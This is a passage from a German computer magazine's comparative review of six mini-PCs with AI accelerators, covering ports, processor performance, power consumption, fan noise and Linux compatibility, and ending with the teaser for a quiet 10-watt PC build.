Bei Asrock und Asus "spricht" eine C-Buchse schnelles Thunderbolt 4, USB4 ist es bei Geekom, Minisforum und der ZBox Edge. Den beiden letztgenannten konnten wir im Test jedoch nur rund 1,9 GByte/s statt der zu erwartenden knapp 4 GByte/s entlocken. Der Geekom schaffte per USB4 3,8 GByte beim Lesen und 3,7 GByte/s beim Schreiben. Die Thunderbolt-Ports lasen ebenso schnell, schrieben aber nur mit 3,2 GByte/s. Der Minisforum Atomman X7 Ti bringt zusätzlich eine OCulink-Buchse mit, an die man ein 90 Euro teures Dock für eine aufsteckbare und dann offen stehende PCI-Express-Grafikkarte anschließen kann. Ein Netzteil mit 24-poligem ATX-Stecker und PCIe-Power-Kabeln je nach Grafikkarte braucht man außerdem.

Bei den Prozessoren fuhren Geekom und Zotac Edge Ryzen-CPUs mit acht, bis zu 5,2 GHz schnellen Kernen und SMT auf. Ebenfalls integriert: Die flotte Radeon-780M-Grafikeinheit und eine XDNA-Einheit zur KI-Beschleunigung mit Technik der AMD-Tochter Xilinx. Die übrigen vier Hersteller setzen auf Intels Core-Ultra-100-Serie. Asrock, Asus und Minisforum nutzen Konfigurationen mit sechs schnellen Performance-Kernen samt Hyper-Threading, die von acht sparsamen Effizienzkernen unterstützt werden und für den Leerlauf auf zwei Ultra-Low-Power-Cores zurückgreifen können. Die Taktraten liegen bei maximal 4,8 GHz, fallen unter Last aber deutlich tiefer als bei AMD, sodass die Performance trotz der vielen Kerne am Ende in etwa vergleichbar ist.

Eine Ausnahme ist Zotacs passiv gekühlte ZBox Nano. Hier kommt ein Core Ultra 7 155U zum Einsatz, der sich von der gleichnamigen H-Variante aber deutlich unterscheidet. Seine Thermal Design Power beträgt nur 15 Watt statt 28 bis 45 Watt, damit er ohne Lüfter nicht überhitzt. Zudem muss er auf vier der sechs P-Kerne verzichten. Damit fällt er als einziger bei der Leistung deutlich ab, ist für alltäglichen, leichten Office-Einsatz aber schnell genug und fühlt sich dank der beiden P-Kerne auch nicht langsam an. Gleiches gilt übrigens für die integrierte Intel-Arc-Grafik, die nur vier statt acht Recheneinheiten hat.

#### **KI, erster Aufschlag**

Anders als Intel und Qualcomm (siehe S. 14) arbeitet Ryzen AI nach AMD-Definition als Verbund von CPU-, IGP- und XDNA-Berechnungen. Eine eigene API, mit der man die Performance gut ausreizen könnte, stellt AMD derzeit nicht zur Verfügung, sondern verlässt sich auf Windows ML. Im KI-Benchmark UL Procyon Computer Vision reicht das nur für enttäuschende Ergebnisse. Mit bestenfalls 259 Punkten (erreicht auf der IGP mit FP16-Genauigkeit) liegt AMD rund ein Drittel hinter Intel, deren Chips mit dem hauseigenen OpenVINO unter diesen Bedingungen rund 385 Punkte schaffen. Reduziert man die Genauigkeit auf Integer-Präzision, sind es bei der Intel-IGP sogar über 600 Punkte. In weiter Ferne liegen sowohl Qualcomms Hexagon-NPU als

auch Apples M3 Pro, die beide zwischen 865 und 885 Punkte erreichen. Derzeit profitieren von der Mini-PC-KI vor allem Anwender, die Microsoft Copilot und bestimmte Windows-Studio-Effekte nutzen, zum Beispiel um in Teams-Videokonferenzen den Hintergrund unscharf zu rechnen. Da sie dies viel effizienter als CPUoder IGP-Kerne erledigen, heult dabei der Lüfter nicht mehr störend auf.

#### **Leistungsaufnahme**

Die kleinen PCs stehen typischerweise auf dem Schreibtisch und sollen deshalb möglichst sparsam arbeiten, damit der winzige Lüfter nicht den ganzen Tag lärmt. Das gilt vor allem im Leerlauf, wenn es sowieso nichts Anstrengendes zu tun gibt. Alle Mini-PCs und -Barebones im Test begnügen sich beim Nichtstun mit einstelligen Wattzahlen und mit zweistelligen unter Dauervolllast. Am besten gelingt die Sparabstimmung dem Asus NUC 14 Pro und der ZBox CI761 Nano von Zotac, die mit 2,7 respektive 3,3 Watt im Leerlauf am sparsamsten sind. Aufgrund des langsamen, aber mit niedriger Thermal Design Power glänzenden Core Ultra "U" liegt der Zotac-Barebone unter CPU-Volllast mit der geringsten Leistungsaufnahme von rund 26 Watt an der Spitze des Testfelds. Dahinter rangiert die (drosselnde) NUC BOX von Asrock mit 41 Watt. Es folgen die ZBox Edge mit 58 Watt, der Atomman X7 mit 66 Watt und Schlusslichter sind der Geekom A8 (73 Watt) und der Asus-NUC mit 87 Watt.

Aufgrund der kompakten Gehäuse gibt es wenig Platz für Kühler und Lüfter, die deshalb viel Krach produzieren können.

Wenig verwunderlich liegt die passiv und damit geräuschlos gekühlte ZBox Nano beim Test in unserem schallarmen Raum ganz vorn. Beim Atomman X7 nutzt der Hersteller Minisforum das größere Gehäuse für eine leise Kühlung, die mit 0,5



**Der 2,5"-Käfig des NUC 14 Pro nimmt auch Speichermedien mit bis zu 15 Millimetern Höhe auf, das sind zum Beispiel alle HDDs mit mehr als 2 TByte.**



#### **Asrock Industrial NUC-BOX 155H**

Was zunächst wie ein Klon des NUC-Originals aussieht, zeigte im Test ganz andere Vor- und Nachteile. Nominell dürfte der verwendete Intel Core Ultra 155H nur minimal langsamer sein als der 165H im NUC 14 Pro. Im Test fiel er aber deutlich zurück. Der untypische Grund: Asrock Industrial hat die NUC-BOX mit einem vergleichsweise zurückhaltenden Lüfter- und Energieprofil ausgeliefert (Smart Fan IV Mode), das zwar mit 1,2 sone bei nur 28 Watt CPU Package Power recht leise war, aber den Prozessor zwang, unter Dauervolllast den Takt stark zu reduzieren.

Dadurch arbeitete die NUC-BOX zum Beispiel beim 3D-Rendering in Blender nur mit 60 Prozent der Performance des NUC 14 Pro mit Core Ultra 7 165H. Auch bei der gemessenen Office-Performance wirkte sich die Taktdrossel noch messbar aus – spüren wird man das beim Texten oder bei Webanwendungen aber nicht.

Der Thunderbolt 4-/USB4-Typ-C-Anschluss ist die linke der beiden gemeinsam mit "USB/DP" beschrifteten Buchsen an der Front und las satte 3,8 GByte/s ein und schrieb 3,2 GByte/s auf unsere externe SSD. Die beiden HDMI-Buchsen steuern zusammen mit den frontseitigen Typ-C-Anschlüssen bis zu vier 4K-Displays mit 60 Hertz an. Die beiden 2,5G-Netzwerkanschlüsse schwächelten beim Senden ein wenig und erreichten nur 256 der üblichen rund 297 MByte/s. Im Deckel kann man ein 2,5-Zoll-Laufwerk platzieren, muss dazu aber das etwas fummelige, beiliegende SATA-Kabel montieren.

**Q** recht leise

- Sparsam unter Last, aber ...
- … drosselt deutlich



#### **Asus NUC 14 Pro**

Der NUC 14 Pro ist der erste NUC, den Asus nach der Übernahme der Mini-PC-Sparte von Intel in Eigenregie entwickelt hat. Das Ergebnis weiß zu gefallen, umso mehr, als Asus nach dem Test in Ausgabe 14/2024 (S. 78) die von uns bemängelten Schwachstellen mit BIOS-Updates behoben hat. Die rückwärtige USB-3.1-Gen1-Buchse schafft jetzt die erwarteten 500 MByte/s und das Wake-on-LAN funktioniert immerhin schonmal mit dem Hibernation-Modus.

Ansonsten ist bei der getesteten, höheren Version positiv hervorzuheben, dass der Laufwerkskäfig für den einzelnen SATA-Anschluss hoch genug für 15-Millimeter-Festplatten mit großer Kapazität ist. Das ist bei Minis eher selten und wichtig für Nutzer, die viel, aber billigen Speicherplatz brauchen. Zusätzlich gibt es noch zwei schnelle, per PCIe 4.0 x4 angebundene M.2-Steckplätze für SSDs, einer davon ist jedoch nur 42 Millimeter lang. Der Thunderbolt-4-Anschluss las mit bis zu 3,8 GByte/s und schrieb maximal 3,3 GByte/s.

Im Testfeld ist der NUC 14 Pro mit 2,7 Watt im Leerlauf der sparsamste Mini, auch unter Ubuntu-Linux 24.04 liegt er mit 3,3 Watt vorn. Asus lässt ihn unter Volllast aber kräftig saufen, sodass er mit 60 Watt CPU Package Power und 87 Watt an der Steckdose das obere Ende der Leistungsskala einnimmt. Da Asus es dabei etwas übertreibt, drosselt er seinen Takt beim Stresstest Prime95, nicht aber bei den kürzer laufenden Cinebench-Benchmarks, bei denen er ebenfalls die Höchstpunktzahlen einfährt.

- **G** sehr sparsam im Leerlauf
- **15 Millimeter hoher 2,5"-Käfig**
- **O** drosselt unter Dauervolllast



#### **Geekom A8**

Der Komplett-PC von Geekom belegt knapp die kleinste Stellfläche und hat mit weniger als einem halben Liter das geringste Volumen im Testfeld. Er wirkt mit seinem Alugehäuse äußerlich sehr wertig und mutet fast an wie eine kleinere Version des Mac Mini. Mangels Anschluss lässt er sich nicht mit einem Kensington-Lock sichern. Im Inneren des A8 steckt aktuelle AMD-Technik in Form des AMD Ryzen 9 8945 HS, der mit seinen acht Kernen und Simultaneous Multithreading schnell genug für alle Lagen im Leben eines Mini-PCs ist.

Leider ist das IceBlast genannte Kühlsystem ziemlich laut und pfeift nervig, wenn die Rechenleistung dauerhaft abgerufen wird. An den zwei HDMI- sowie den beiden USB-C-Buchsen kann man vier 4K-Displays anschließen, die im Test anders als bei Geekom angegeben auch mit 60 Hertz liefen.

Am USB4-Anschluss, der USB-PD mit 15 Watt (5V, 3A) beherrscht, haben wir mit 3,7 GByte pro Sekunde die höchste Schreibrate im Test erzielt, die Leseleistung lag mit 3,8 GByte/s auf dem Niveau der Thunderbolt-4-Ports in Intel-Systemen. Die eingebaute Acer-SSD ist nicht so schnell wie etwa eine Samsung 980 Pro, aber den Unterschied bemerkt man im Alltag nicht. Der integrierte SDXC-Kartenleser ist per USB angebunden und schafft im Schnitt 190 MByte/s. Unter Ubuntu 24.04 war der Geekom A8 im Leerlauf mit 4 Watt rund 1 Watt sparsamer als unter Windows 11, dafür funktionierte der Bluetooth-Stack des Wi-Fi-Kombichips von Mediatek nicht.

Sehr kompakt **O** hohe Gesamtleistung **O** laute Kühlung

**Mini-PCs: Test | Titel** 



#### **Minisforum Atomman X7 Ti**

Der Atomman sticht in vielerlei Hinsicht aus dem Testfeld heraus. Der Komplett-PC hat ein Touch-Display im Deckel integriert. Das zeigt in Verbindung mit dem vorinstallierten Windows außer Systemüberwachungsdaten auch die Uhrzeit an. Frei nutzbar ist es nicht. Außerdem schaltet man darauf zur Laufzeit zwischen Energiespar-, ausgeglichenem und Leistungsmodus um. Mangels Anleitung muss man es aber erst mal schaffen, die Sprache von Chinesisch auf Deutsch oder Englisch umzustellen. Oberhalb des Displays befindet sich außerdem die Windows-Hello-fähige 1080p-Webcam samt Mikrofon-Array.

Unter Ubuntu 24.04 zeigt das Display jedoch lediglich den Atomman-Schriftzug an und den schnellen 5G-Netzwerkports fehlen aktuelle Treiber für den 6.8er-Kernel. Der SD-Kartenleser ist mit lahmem USB 2.0 angebunden. Wenn man den Atomman x7 als Barebone für 200 Euro weniger kauft, muss man im Inneren erst den Kühler demontieren, bevor man an die Steckplätze für Speicher und SSD herankommt.

Der Prozessor liefert in vielen Disziplinen die höchsten Leistungswerte im Test, ebenso die integrierte Arc-Grafik. Die Kingston-SSD könnte zwar schneller sein, bremst den Rechner aber nicht spürbar. Dem USB4-Port konnten wir maximal 2 GByte/s entlocken, die Front-Anschlüsse vom Typ A lieferten das erwartete Gigabyte pro Sekunde. Die beiden 5G-Netzwerkchips sind mit beinahe 600 MByte/s die mit Abstand schnellsten im Testfeld, auch das Wi-Fi-7-Funkmodul ist das Schnellste im Test.

**O** leise Kühlung

**△** schnelles Netzwerk

**O** Display unflexibel



#### **Zotac ZBox MA762 Edge**

Dem Volumen nach der zweitkleinste PC im Feld, hat Zotac die ZBox Edge besonders flach gebaut – nicht einmal 3 Zentimeter ist sie hoch. Zu den 15 15 Zentimeter Grundfläche kommen in der Tiefe noch einmal 3,3 Zentimeter für die einzelne WLAN-Stummelantenne hinzu. Der etwas billig wirkende Deckel wird von drei kleinen Kreuzschlitzschrauben gehalten und gewährt nach deren Entfernung Zugang zu den Steckplätzen für M2-2280-SSD und den SO-DIMMs.

Das Kühlsystem im Inneren ist winzig und hat seine liebe Müh, die acht Kerne des aus dem vorigen Jahr stammenden AMD Ryzen 7 7840 HS auf Temperatur zu halten; es wird mit 2,6 sone jedenfalls nervig laut dabei. Die Performance liegt absolut im grünen Bereich, die Edge ist aber etwa 15 Prozent langsamer als andere Ryzen-7000/8000, weil Zotac sie nur mit maximal 33 Watt betreibt – möglich wären 45. Zudem gibt der Hersteller dem Kühlsystem eine niedrige Zieltemperatur vor. Als Edge-Device, bei dem auch mit Dauereinsatz gerechnet werden muss, sicher nicht die schlechteste Entscheidung.

Der USB4-Typ-C-Anschluss an der Frontseite schaffte im Test nur rund 1,9 GByte/s, die drei Typ-A-Buchsen (1 vorn,  $2 \times$  hinten) waren mit 1,0 GByte so schnell wie von USB 3.2 Gen2 zu erwarten, ebenso die beiden Gbit-Ethernet-Anschlüsse. Mit USB-C, DisplayPort und HDMI steuert die ZBox Edge drei 4K-Bildschirme mit 60 Hertz an. Unter Ubuntu 24.04 liefen sowohl WLAN als auch Bluetooth des Mediatek-Moduls problemlos ab Installation.

**O** superflach USB4 lahm wenige USB-Ports



#### **Zotac ZBox CI671 Nano**

Trotz ihres Namens ist die ZBox CI671 Nano mit rund 1,8 Litern das größte Gerät im Test. Zotac nutzt den Platz darin vorrangig für den Passivkühler. Damit ist die Nano im Betrieb nicht zu hören, auch störende Fiep- oder Pfeifgeräusche von den Spulen konnten wir nicht ausmachen.

Um die Abwärme ohne Luftzug loszuwerden, setzt Zotac den langsameren Core Ultra 7 155U ein. Der hat, auch wenn ihn nur ein Buchstabe von der H-Version trennt, nur zwei statt sechs schnelle P-Kerne. Die takten zwar ähnlich hoch wie beim H, sodass sich der Mini-Barebone beim Bedienen flott anfühlt; ein Eindruck, den auch die Singlethreading-Tests des Cinebench bestätigen. Aber die Dauerrechenleistung liegt nur bei rund einem Drittel dessen, was die schnelleren H-Versionen schaffen. Wer seinen Mini-PC als hart schuftenden Rechenknecht einspannen will, sollte sich woanders umsehen. Mit der CI651 Nano und seinem Core Ultra 5 125U kann man etwas Geld sparen.

Als einzigem Gerät im Test fehlen dem CI671 Thunderbolt 4 und USB4, und er funkt nicht im 6G-Band. Sein Wi-Fi-Durchsatz liegt mit nur einer Antenne am unteren Ende des Testfeldes. Ebenfalls als einziger nimmt er zwei 2280er-M.2.-SSDs auf, eine davon optional mit SATA-Protokoll. Die zwei DisplayPort-Buchsen und der HDMI-Anschluss steuern drei 4K-Displays mit 60 Hertz an – der USB-C-Port transportiert jedoch kein DP-Signal. Die Transferraten von USB und Netzwerk entsprechen mit 1 GByte/s respektive 119 MByte/s den Erwartungen.

 geräuschlose Passivkühlung Performance etwas knapp kein Wi-Fi im 6G-Band

## **Mini-PCs mit KI-Beschleuniger**





sone unter Volllast nicht auf die Nerven geht. Dahinter folgt überraschenderweise die NUC-Box, deren 1,2 sone Asrock Industrial aber mit einer drosselnden CPU erkauft. In der Mitte des Testfeldes liegt der Asus NUC 14 Pro, und ziemlich nervig pfeifen die kleinen Lüfterchen beim Geekom A8 und der Zbox Edge. Der Asrock und die ZBox Edge sind auch die einzigen, die im Leerlauf unsere Messgrenze von 0,1 sone überschritten.

#### **Performance**

Für den Büroalltag mit Textverarbeitung, Tabellenkalkulationen und Webanwendungen sind alle Prozessoren ausreichend flott unterwegs. Sogar der Intel Core 7 Ultra 155U, der aufgrund der geringen Thermal Design Power von 15 Watt nur mit zwei schnellen P-Kernen ausgestattet ist, genügt dafür problemlos, auch wenn er in Office-Benchmarks zurückfällt.

Wer aufwendigere Programme laufen lassen muss oder mit virtuellen Maschinen jongliert wie andere mit offenen Browser-Tabs, für den lohnt ein tieferer Blick auf die CPU- und System-Performance. Wenn es um die Videoumwandlung mit den CPU-Kernen via Handbrake geht oder um das 3D-Rendering mit Blender, liegt der Core Ultra 7 155U im Barebone Zotac Nano mit deutlichem Abstand am Schluss des Feldes. Ebenfalls vergleichsweise langsam rechnet der Core Ultra 7 155H in der NUC BOX von Asrock Industrial. Hier ist aber die unzureichende Kühlung schuld. Sie lässt die CPU-Kerne gnadenlos in die thermische Drossel rennen, sodass sie ihren Takt stark reduzieren, was wiederum die Leistung drückt.

Die übrigen vier Kandidaten liegen leistungstechnisch sehr dicht beisammen. Je nachdem, welchem Office-Benchmark man Glauben schenken mag, sind mal die von AMD-Prozessoren angetriebenen Geekom A8 und Zotac Edge im PCMark 10 vorn, während die Intel-Modelle in den PCs und Barebones von Asus, Minisforum und Zotac die SYSMark 30 für sich entscheiden. Die Unterschiede in beide Richtungen sind aber zu gering, um das entscheidende Kaufargument zu sein.

Eine ähnliche Verteilung, inklusive der Ausreißer von Asrocks NUC BOX und der Zotac Nano, ergibt sich bei den integrierten Grafikeinheiten (IGPs). Sie steuern mehrere 4K-Bildschirme mit 60 Hertz und mehr an und entlasten die CPU-Kerne bei der Videowiedergabe in den meisten aktuellen Formaten wie AV1, H.265 oder VP9. In 3D-Spielen, die eine aufwendige und schicke Grafikdarstellung verwenden, muss man Auflösung und Detailgrad deutlich zurückschrauben, um erträgliche Bildraten zu erzielen.

#### **Linux**

Wie immer haben wir uns auch angeschaut, wie die Geräte unter Linux funktionieren. Die Distribution der Wahl war dabei die aktuelle Ubuntu-Version 24.04. Das freie Betriebssystem funktionierte auch auf der aktuellen Hardware bis auf kleinere Nickligkeiten gut. 0,6 bis 1,3 Watt hin oder her bei der Leerlauf-Leistungsaufnahme machen den Kohl nicht fett, Geekoms A8 und der Atomman X7 Ti waren unter Ubuntu sogar sparsamer. Mit allen Mini-PCs kommt man entweder per Ethernet oder WLAN – aber nicht immer mit beiden – ins Netz, um sich neue Treiber und Aktualisierungen zu saugen. Beim Geekom lief der Bluetooth-Stack nicht und bei der ZBox Nano versagte die Wi-Fi-Funktion mit den Treibern im Standard-Kernel 6.8.0.36. Richtig ärgerlich ist das Fehlen von Linux-Treibern für diese Kernel-Version für die 5G-Realtek-Netzwerkchips beim Atomman X7. Für die älteren 6.4er-Kernel gibt es einen passenden Treiber von Realtek.

#### **Fazit**

Unter den sechs Geräten im Test gibt es keinen, der in allen Belangen die beste Figur abgibt. Schnell genug für den Alltag der meisten Nutzer sind sie alle. Wer es ein wenig flinker haben will, sollte einen Blick auf die Geräte von Asus, Geekom, Minisforum und auf Zotacs Edge werfen. Asrock Industrial und Zotacs Nano fallen in dieser Hinsicht zurück. Unter Linux machen das Original in Form des Asus NUC 14, sowie die NUC BOX 155H am wenigsten Probleme. Wer eine Rundum-Sorglos-Lösung braucht, mit der er direkt loslegen kann, sollte sich den Atomman X7 Ti ansehen, der als einziger Webcam und Mikrofone für Videokonferenzen hat. Das Front-Display ist eher ein Gimmick, solange man es nicht frei und auch unter Linux nutzen kann. Zudem schafft Minisforum es, das Gerät unter Dauervolllast ruhig zu stellen.

Am leisesten ist wenig überraschend die passiv gekühlte ZBox CI671 Nano, die aber deutlich weniger Rechenleistung auf die Straße bringt, sodass sie sich für lange Renderjobs oder ähnlich aufwendige Arbeiten nicht so gut eignet. *(csp@ct.de)*



# **10-Watt-Mini**

**Bauvorschlag: Leiser, sparsamer Mini-PC mit Ryzen 5 8600G**

**Unser PC-Bauvorschlag für einen 10-Watt-Mini mit Sechskernprozessor erledigt Alltagsaufgaben wie ein Großer. Dabei braucht er unter Windows 11 lediglich 10 und unter Ubuntu Linux gerade einmal 7 Watt. Damit er schön leise arbeitet, haben wir einige Tricks angewendet.**

**Von Christian Hirsch**

